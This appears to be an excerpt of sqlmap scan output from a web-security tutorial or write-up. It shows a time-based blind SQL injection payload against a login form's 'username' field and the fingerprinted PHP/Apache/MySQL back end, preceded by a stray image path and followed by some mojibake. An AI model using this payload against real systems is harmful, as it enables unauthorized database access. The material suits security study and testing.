 [12:05:33] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others?
[y/N] n
sqlmap identified the following injection points with a total of 458 HTTP(s) req
uests:
---
Place: POST
Parameter: username
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin' AND SLEEP(5) AND 'KAHJ' LIKE 'KAHJ&password=admin&p
assword2=admin&fields[truename]=&fields[email]=&submit= 注 锟斤拷
---
[12:05:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11